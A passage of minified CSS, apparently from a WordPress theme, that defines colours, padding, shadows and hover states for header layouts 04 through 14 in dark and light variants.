a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-04.header-dark .page-header-inner{border-color:#eee;}.header-04.header-dark .header-icon, .header-04.header-dark .wpml-ls-item-toggle{color:#333;}.header-04.header-dark .header-icon:hover{color:#20AD96;}.header-04.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#20AD96;}.header-04.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#20AD96;}.header-04.header-dark .menu--primary > ul > li > a{color:#3F3A64;}.header-04.header-dark .menu--primary > ul > li:hover > a, .header-04.header-dark .menu--primary > ul > li > a:hover, .header-04.header-dark .menu--primary > ul > li > a:focus, .header-04.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-04.header-dark .menu--primary > ul > .current-menu-item > a{color:#20AD96;}.header-04.header-dark .search-field{color:#696969;border-color:#f5f5f5;background:#f5f5f5;}.header-04.header-dark .search-field:focus{color:#3F3A64;border-color:#20AD96;background:#fff;}.header-04.header-dark .header-button{color:#fff;border-color:#20AD96;}.header-04.header-dark .header-button:before{background:#20AD96;}.header-04.header-dark .header-button:hover{color:#20AD96;border-color:#20AD96;}.header-04.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-04.header-dark .header-social-networks a{color:#333;}.header-04.header-dark .header-social-networks a:hover{color:#20AD96;}.header-04.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-04.header-light .header-icon, .header-04.header-light .wpml-ls-item-toggle{color:#fff;}.header-04.header-light .header-icon:hover{color:#fff;}.header-04.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-04.header-light .mini-cart .mini-cart-icon:after{color:#111;background-color:#fff;}.header-04.header-light .menu--primary > ul > li > a{color:#fff;}.header-04.header-light .menu--primary > ul > li:hover > a, .header-04.header-light .menu--primary > ul > li > a:hover, .header-04.header-light .menu--primary > ul > li > a:focus, .header-04.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-04.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-04.header-light .search-field{color:#696969;border-color:#fff;background:#fff;}.header-04.header-light .search-field:focus{color:#333;border-color:#20AD96;background:#fff;}.header-04.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-04.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-04.header-light .header-button:hover{color:#111;border-color:#fff;}.header-04.header-light .header-button:after{background:#fff;}.header-04.header-light .header-social-networks a{color:#fff;}.header-04.header-light .header-social-networks a:hover{color:#fff;}.header-05 .page-header-inner{border-bottom-width:0px;}.header-05 .menu--primary > ul > li > a{font-size:16px;font-weight:500;line-height:1.4;}.desktop-menu .header-05 .menu--primary > ul > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-05.header-dark .page-header-inner{border-color:#eee;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);}.header-05.header-dark .header-icon, .header-05.header-dark .wpml-ls-item-toggle{color:#696969;}.header-05.header-dark .header-icon:hover{color:#20AD96;}.header-05.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#20AD96;}.header-05.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#20AD96;}.header-05.header-dark .menu--primary > ul > li > a{color:#333;}.header-05.header-dark .menu--primary > ul > li:hover > a, .header-05.header-dark .menu--primary > ul > li > a:hover, .header-05.header-dark .menu--primary > ul > li > a:focus, .header-05.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-05.header-dark .menu--primary > ul > .current-menu-item > a{color:#20AD96;}.header-05.header-dark .header-button{color:#fff;border-color:#20AD96;}.header-05.header-dark .header-button:before{background:#20AD96;}.header-05.header-dark .header-button:hover{color:#20AD96;border-color:#20AD96;}.header-05.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-05.header-dark .header-social-networks a{color:#696969;}.header-05.header-dark .header-social-networks a:hover{color:#20AD96;}.header-05.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);}.header-05.header-light .header-icon, .header-05.header-light .wpml-ls-item-toggle{color:#fff;}.header-05.header-light .header-icon:hover{color:#fff;}.header-05.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-05.header-light .mini-cart .mini-cart-icon:after{color:#111;background-color:#fff;}.header-05.header-light .menu--primary > ul > li > a{color:#fff;}.header-05.header-light .menu--primary > ul > li:hover > a, .header-05.header-light .menu--primary > ul > li > a:hover, .header-05.header-light .menu--primary > ul > li > a:focus, .header-05.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-05.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-05.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-05.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-05.header-light .header-button:hover{color:#111;border-color:#fff;}.header-05.header-light .header-button:after{background:#fff;}.header-05.header-light .header-social-networks a{color:#fff;}.header-05.header-light .header-social-networks a:hover{color:#fff;}.header-06 .page-header-inner{border-bottom-width:0px;}.header-06 .menu--primary > ul > li > a{font-size:16px;font-weight:500;line-height:1.4;}.desktop-menu .header-06 .menu--primary > ul > li > a{padding-top:29px;padding-bottom:29px;padding-left:10px;padding-right:10px;}.header-06.header-dark .page-header-inner{border-color:#eee;}.header-06.header-dark .header-icon, .header-06.header-dark .wpml-ls-item-toggle{color:#333;}.header-06.header-dark .header-icon:hover{color:#20AD96;}.header-06.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#20AD96;}.header-06.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#20AD96;}.header-06.header-dark .menu--primary > ul > li > a{color:#3F3A64;}.header-06.header-dark .menu--primary > ul > li:hover > a, .header-06.header-dark .menu--primary > ul > li > a:hover, .header-06.header-dark .menu--primary > ul > li > a:focus, .header-06.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-06.header-dark .menu--primary > ul > .current-menu-item > a{color:#20AD96;}.header-06.header-dark .search-field{color:#696969;border-color:#f5f5f5;background:#f5f5f5;}.header-06.header-dark .search-field:focus{color:#3F3A64;border-color:#20AD96;background:#fff;}.header-06.header-dark .header-button{color:#fff;border-color:#20AD96;}.header-06.header-dark .header-button:before{background:#20AD96;}.header-06.header-dark .header-button:hover{color:#20AD96;border-color:#20AD96;}.header-06.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-06.header-dark .header-social-networks a{color:#333;}.header-06.header-dark .header-social-networks a:hover{color:#20AD96;}.header-06.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-06.header-light .header-icon, .header-06.header-light .wpml-ls-item-toggle{color:#fff;}.header-06.header-light .header-icon:hover{color:#fff;}.header-06.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-06.header-light .mini-cart .mini-cart-icon:after{color:#111;background-color:#fff;}.header-06.header-light .menu--primary > ul > li > a{color:#fff;}.header-06.header-light .menu--primary > ul > li:hover > a, .header-06.header-light .menu--primary > ul > li > a:hover, .header-06.header-light .menu--primary > ul > li > a:focus, .header-06.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-06.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-06.header-light .search-field{color:#696969;border-color:#fff;background:#fff;}.header-06.header-light .search-field:focus{color:#333;border-color:#20AD96;background:#fff;}.header-06.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-06.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-06.header-light .header-button:hover{color:#111;border-color:#fff;}.header-06.header-light .header-button:after{background:#fff;}.header-06.header-light .header-social-networks a{color:#fff;}.header-06.header-light .header-social-networks a:hover{color:#fff;}.header-07 .page-header-inner{border-bottom-width:0px;}.header-07 .menu--primary > ul > li > a{font-size:16px;font-weight:500;line-height:1.4;}.desktop-menu .header-07 .menu--primary > ul > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-07.header-dark .page-header-inner{border-color:#eee;}.header-07.header-dark .header-icon, .header-07.header-dark .wpml-ls-item-toggle{color:#333;}.header-07.header-dark .header-icon:hover{color:#20AD96;}.header-07.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#20AD96;}.header-07.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#20AD96;}.header-07.header-dark .menu--primary > ul > li > a{color:#3F3A64;}.header-07.header-dark .menu--primary > ul > li:hover > a, .header-07.header-dark .menu--primary > ul > li > a:hover, .header-07.header-dark .menu--primary > ul > li > a:focus, .header-07.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-07.header-dark .menu--primary > ul > .current-menu-item > a{color:#20AD96;}.header-07.header-dark .header-button{color:#fff;border-color:#20AD96;}.header-07.header-dark .header-button:before{background:#20AD96;}.header-07.header-dark .header-button:hover{color:#fff;border-color:#3F3A64;}.header-07.header-dark .header-button:after{background:#3F3A64;}.header-07.header-dark .header-social-networks a{color:#333;}.header-07.header-dark .header-social-networks a:hover{color:#20AD96;}.header-07.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-07.header-light .header-icon, .header-07.header-light .wpml-ls-item-toggle{color:#fff;}.header-07.header-light .header-icon:hover{color:#fff;}.header-07.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-07.header-light .mini-cart .mini-cart-icon:after{color:#111;background-color:#fff;}.header-07.header-light .menu--primary > ul > li > a{color:#fff;}.header-07.header-light .menu--primary > ul > li:hover > a, .header-07.header-light .menu--primary > ul > li > a:hover, .header-07.header-light .menu--primary > ul > li > a:focus, .header-07.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-07.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-07.header-light .header-button{color:#fff;border-color:#20AD96;}.header-07.header-light .header-button:before{background:#20AD96;}.header-07.header-light .header-button:hover{color:#20AD96;border-color:#fff;}.header-07.header-light .header-button:after{background:#fff;}.header-07.header-light .header-social-networks a{color:#fff;}.header-07.header-light .header-social-networks a:hover{color:#fff;}.header-08 .page-header-inner{border-bottom-width:0px;}.header-08 .menu--primary > ul > li > a{font-size:16px;font-weight:600;line-height:1.4;}.desktop-menu .header-08 .menu--primary > ul > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-08.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);}.header-08.header-dark .header-icon, .header-08.header-dark .wpml-ls-item-toggle{color:#333;}.header-08.header-dark .header-icon:hover{color:#20AD96;}.header-08.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#20AD96;}.header-08.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#20AD96;}.header-08.header-dark .menu--primary > ul > li > a{color:#3F3A64;}.header-08.header-dark .menu--primary > ul > li:hover > a, .header-08.header-dark .menu--primary > ul > li > a:hover, .header-08.header-dark .menu--primary > ul > li > a:focus, .header-08.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-08.header-dark .menu--primary > ul > .current-menu-item > a{color:#20AD96;}.header-08.header-dark .search-field{color:#696969;border-color:#f5f5f5;background:#f5f5f5;}.header-08.header-dark .search-field:focus{color:#333;border-color:#20AD96;background:#fff;}.header-08.header-dark .header-button{color:#fff;border-color:#20AD96;}.header-08.header-dark .header-button:before{background:#20AD96;}.header-08.header-dark .header-button:hover{color:#20AD96;border-color:#20AD96;}.header-08.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-08.header-dark .header-social-networks a{color:#333;}.header-08.header-dark .header-social-networks a:hover{color:#20AD96;}.header-08.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);}.header-08.header-light .header-icon, .header-08.header-light .wpml-ls-item-toggle{color:#fff;}.header-08.header-light .header-icon:hover{color:#fff;}.header-08.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-08.header-light .mini-cart .mini-cart-icon:after{color:#111;background-color:#fff;}.header-08.header-light .menu--primary > ul > li > a{color:#fff;}.header-08.header-light .menu--primary > ul > li:hover > a, .header-08.header-light .menu--primary > ul > li > a:hover, .header-08.header-light .menu--primary > ul > li > a:focus, .header-08.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-08.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-08.header-light .search-field{color:#696969;border-color:#fff;background:#fff;}.header-08.header-light .search-field:focus{color:#333;border-color:#20AD96;background:#fff;}.header-08.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-08.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-08.header-light .header-button:hover{color:#111;border-color:#fff;}.header-08.header-light .header-button:after{background:#fff;}.header-08.header-light .header-social-networks a{color:#fff;}.header-08.header-light .header-social-networks a:hover{color:#fff;}.header-09 .page-header-inner{border-bottom-width:0px;}.header-09 .menu--primary > ul > li > a{font-size:16px;font-weight:500;line-height:1.4;}.desktop-menu .header-09 .menu--primary > ul > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-09.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);}.header-09.header-dark .header-icon, .header-09.header-dark .wpml-ls-item-toggle{color:#333;}.header-09.header-dark .header-icon:hover{color:#20AD96;}.header-09.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#20AD96;}.header-09.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#20AD96;}.header-09.header-dark .menu--primary > ul > li > a{color:#333;}.header-09.header-dark .menu--primary > ul > li:hover > a, .header-09.header-dark .menu--primary > ul > li > a:hover, .header-09.header-dark .menu--primary > ul > li > a:focus, .header-09.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-09.header-dark .menu--primary > ul > .current-menu-item > a{color:#20AD96;}.header-09.header-dark .header-button{color:#fff;border-color:#20AD96;}.header-09.header-dark .header-button:before{background:#20AD96;}.header-09.header-dark .header-button:hover{color:#20AD96;border-color:#20AD96;}.header-09.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-09.header-dark .header-social-networks a{color:#333;}.header-09.header-dark .header-social-networks a:hover{color:#20AD96;}.header-09.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);}.header-09.header-light .header-icon, .header-09.header-light .wpml-ls-item-toggle{color:#fff;}.header-09.header-light .header-icon:hover{color:#fff;}.header-09.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-09.header-light .mini-cart .mini-cart-icon:after{color:#111;background-color:#fff;}.header-09.header-light .menu--primary > ul > li > a{color:#fff;}.header-09.header-light .menu--primary > ul > li:hover > a, .header-09.header-light .menu--primary > ul > li > a:hover, .header-09.header-light .menu--primary > ul > li > a:focus, .header-09.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-09.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-09.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-09.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-09.header-light .header-button:hover{color:#111;border-color:#fff;}.header-09.header-light .header-button:after{background:#fff;}.header-09.header-light .header-social-networks a{color:#fff;}.header-09.header-light .header-social-networks a:hover{color:#fff;}.header-10 .page-header-inner{border-bottom-width:0px;}.header-10 .menu--primary > ul > li > a{font-size:16px;font-weight:500;line-height:1.4;}.desktop-menu .header-10 .menu--primary > ul > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-10.header-dark .page-header-inner{border-color:#eee;}.header-10.header-dark .header-icon, .header-10.header-dark .wpml-ls-item-toggle{color:#333;}.header-10.header-dark .header-icon:hover{color:#20AD96;}.header-10.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#20AD96;}.header-10.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#20AD96;}.header-10.header-dark .menu--primary > ul > li > a{color:#3F3A64;}.header-10.header-dark .menu--primary > ul > li:hover > a, .header-10.header-dark .menu--primary > ul > li > a:hover, .header-10.header-dark .menu--primary > ul > li > a:focus, .header-10.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-10.header-dark .menu--primary > ul > .current-menu-item > a{color:#20AD96;}.header-10.header-dark .search-field{color:#696969;border-color:#f5f5f5;background:#f5f5f5;}.header-10.header-dark .search-field:focus{color:#3F3A64;border-color:#20AD96;background:#fff;}.header-10.header-dark .header-button{color:#fff;border-color:#20AD96;}.header-10.header-dark .header-button:before{background:#20AD96;}.header-10.header-dark .header-button:hover{color:#20AD96;border-color:#20AD96;}.header-10.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-10.header-dark .header-social-networks a{color:#333;}.header-10.header-dark .header-social-networks a:hover{color:#20AD96;}.header-10.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-10.header-light .header-icon, .header-10.header-light .wpml-ls-item-toggle{color:#fff;}.header-10.header-light .header-icon:hover{color:#fff;}.header-10.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-10.header-light .mini-cart .mini-cart-icon:after{color:#111;background-color:#fff;}.header-10.header-light .menu--primary > ul > li > a{color:#fff;}.header-10.header-light .menu--primary > ul > li:hover > a, .header-10.header-light .menu--primary > ul > li > a:hover, .header-10.header-light .menu--primary > ul > li > a:focus, .header-10.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-10.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-10.header-light .search-field{color:#696969;border-color:#fff;background:#fff;}.header-10.header-light .search-field:focus{color:#333;border-color:#20AD96;background:#fff;}.header-10.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-10.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-10.header-light .header-button:hover{color:#111;border-color:#fff;}.header-10.header-light .header-button:after{background:#fff;}.header-10.header-light .header-social-networks a{color:#fff;}.header-10.header-light .header-social-networks a:hover{color:#fff;}.header-11 .page-header-inner{border-bottom-width:0px;}.header-11 .menu--primary > ul > li > a{font-size:16px;font-weight:500;line-height:1.4;}.desktop-menu .header-11 .menu--primary > ul > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-11.header-dark .page-header-inner{border-color:#eee;}.header-11.header-dark .header-icon, .header-11.header-dark .wpml-ls-item-toggle{color:#696969;}.header-11.header-dark .header-icon:hover{color:#20AD96;}.header-11.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#20AD96;}.header-11.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#20AD96;}.header-11.header-dark .menu--primary > ul > li > a{color:#333;}.header-11.header-dark .menu--primary > ul > li:hover > a, .header-11.header-dark .menu--primary > ul > li > a:hover, .header-11.header-dark .menu--primary > ul > li > a:focus, .header-11.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-11.header-dark .menu--primary > ul > .current-menu-item > a{color:#20AD96;}.header-11.header-dark .header-button{color:#fff;border-color:#20AD96;}.header-11.header-dark .header-button:before{background:#20AD96;}.header-11.header-dark .header-button:hover{color:#20AD96;border-color:#20AD96;}.header-11.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-11.header-dark .header-social-networks a{color:#696969;}.header-11.header-dark .header-social-networks a:hover{color:#20AD96;}.header-11.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-11.header-light .header-icon, .header-11.header-light .wpml-ls-item-toggle{color:#fff;}.header-11.header-light .header-icon:hover{color:#fff;}.header-11.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-11.header-light .mini-cart .mini-cart-icon:after{color:#111;background-color:#fff;}.header-11.header-light .menu--primary > ul > li > a{color:#fff;}.header-11.header-light .menu--primary > ul > li:hover > a, .header-11.header-light .menu--primary > ul > li > a:hover, .header-11.header-light .menu--primary > ul > li > a:focus, .header-11.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-11.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-11.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-11.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-11.header-light .header-button:hover{color:#111;border-color:#fff;}.header-11.header-light .header-button:after{background:#fff;}.header-11.header-light .header-social-networks a{color:#fff;}.header-11.header-light .header-social-networks a:hover{color:#fff;}.header-12 .page-header-inner{border-bottom-width:0px;}.header-12 .menu--primary > ul > li > a{font-size:16px;font-weight:500;line-height:1.4;}.desktop-menu .header-12 .menu--primary > ul > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-12.header-dark .page-header-inner{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-12.header-dark .header-icon, .header-12.header-dark .wpml-ls-item-toggle{color:#333;}.header-12.header-dark .header-icon:hover{color:#20AD96;}.header-12.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#20AD96;}.header-12.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#20AD96;}.header-12.header-dark .menu--primary > ul > li > a{color:#3F3A64;}.header-12.header-dark .menu--primary > ul > li:hover > a, .header-12.header-dark .menu--primary > ul > li > a:hover, .header-12.header-dark .menu--primary > ul > li > a:focus, .header-12.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-12.header-dark .menu--primary > ul > .current-menu-item > a{color:#20AD96;}.header-12.header-dark .header-button{color:#fff;border-color:#20AD96;}.header-12.header-dark .header-button:before{background:#20AD96;}.header-12.header-dark .header-button:hover{color:#20AD96;border-color:#20AD96;}.header-12.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-12.header-dark .header-social-networks a{color:#333;}.header-12.header-dark .header-social-networks a:hover{color:#20AD96;}.header-12.header-light .page-header-inner{background:#4641A1;background-color:#4641A1;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:rgba(255, 255, 255, 0.2);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-12.header-light .header-icon, .header-12.header-light .wpml-ls-item-toggle{color:rgba(255, 255, 255, 0.7);}.header-12.header-light .header-icon:hover{color:#fff;}.header-12.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-12.header-light .mini-cart .mini-cart-icon:after{color:#111;background-color:#fff;}.header-12.header-light .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.header-12.header-light .menu--primary > ul > li:hover > a, .header-12.header-light .menu--primary > ul > li > a:hover, .header-12.header-light .menu--primary > ul > li > a:focus, .header-12.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-12.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-12.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-12.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-12.header-light .header-button:hover{color:#111;border-color:#fff;}.header-12.header-light .header-button:after{background:#fff;}.header-12.header-light .header-social-networks a{color:#fff;}.header-12.header-light .header-social-networks a:hover{color:#fff;}.header-13 .page-header-inner{border-bottom-width:0px;}.header-13 .menu--primary > ul > li > a{font-size:14px;font-weight:500;letter-spacing:1px;line-height:1.4;text-transform:uppercase;}.desktop-menu .header-13 .menu--primary > ul > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-13.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);}.header-13.header-dark .header-icon, .header-13.header-dark .wpml-ls-item-toggle{color:#333;}.header-13.header-dark .header-icon:hover{color:#20AD96;}.header-13.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#20AD96;}.header-13.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#20AD96;}.header-13.header-dark .menu--primary > ul > li > a{color:#333;}.header-13.header-dark .menu--primary > ul > li:hover > a, .header-13.header-dark .menu--primary > ul > li > a:hover, .header-13.header-dark .menu--primary > ul > li > a:focus, .header-13.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-13.header-dark .menu--primary > ul > .current-menu-item > a{color:#20AD96;}.header-13.header-dark .header-button{color:#fff;border-color:#20AD96;}.header-13.header-dark .header-button:before{background:#20AD96;}.header-13.header-dark .header-button:hover{color:#20AD96;border-color:#20AD96;}.header-13.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-13.header-dark .header-social-networks a{color:#333;}.header-13.header-dark .header-social-networks a:hover{color:#20AD96;}.header-13.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-13.header-light .header-icon, .header-13.header-light .wpml-ls-item-toggle{color:#fff;}.header-13.header-light .header-icon:hover{color:#fff;}.header-13.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-13.header-light .mini-cart .mini-cart-icon:after{color:#111;background-color:#fff;}.header-13.header-light .menu--primary > ul > li > a{color:#fff;}.header-13.header-light .menu--primary > ul > li:hover > a, .header-13.header-light .menu--primary > ul > li > a:hover, .header-13.header-light .menu--primary > ul > li > a:focus, .header-13.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-13.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-13.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-13.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-13.header-light .header-button:hover{color:#111;border-color:#fff;}.header-13.header-light .header-button:after{background:#fff;}.header-13.header-light .header-social-networks a{color:#fff;}.header-13.header-light .header-social-networks a:hover{color:#fff;}.header-14 .page-header-inner{border-bottom-width:0px;}.header-14 .menu--primary > ul > li > a{font-size:14px;font-weight:500;letter-spacing:1px;line-height:1.43;text-transform:uppercase;}.desktop-menu .header-14 .menu--primary > ul > li > a{padding-top:30px;padding-bottom:30px;padding-left:18px;padding-right:18px;}.header-14.header-dark .page-header-inner{border-color:#eee;}.header-14.header-dark .header-icon, .header-14.header-dark .wpml-ls-item-toggle{color:#696969;}.header-14.header-dark .header-icon:hover{color:#20AD96;}.header-14.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#20AD96;}.header-14.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#20AD96;}.header-14.header-dark .menu--primary > ul > li > a{color:#333;}.header-14.header-dark .menu--primary > ul > li:hover > a, .header-14.header-dark .menu--primary > ul > li > a:hover, .header-14.header-dark .menu--primary > ul > li > a:focus, .header-14.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-14.header-dark .menu--primary > ul > .current-menu-item > a{color:#20AD96;}.header-14.header-dark .header-button{color:#fff;border-color:#20AD96;}.header-14.header-dark .header-button:before{background:#20AD96;}.header-14.header-dark .header-button:hover{color:#20AD96;border-color:#20AD96;}.header-14.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-14.header-dark .header-social-networks a{color:#696969;}.header-14.header-dark .header-social-networks a:hover{color:#20AD96;}.header-14.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-14.header-light .header-icon, .header-14.header-light .wpml-ls-item-toggle{color:#fff;}.header-14.header-light .header-icon:hover{color:#fff;}.header-14.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-14.header-light .mini-cart .mini-cart-icon:after{color:#141;background-color:#fff;}.header-14.header-light .menu--primary > ul > li > a{color:#fff;}.header-14.header-light .menu--primary > ul > li:hover > a, .header-14.header-light .menu--primary > ul > li > a:hover, .header-14.header-light 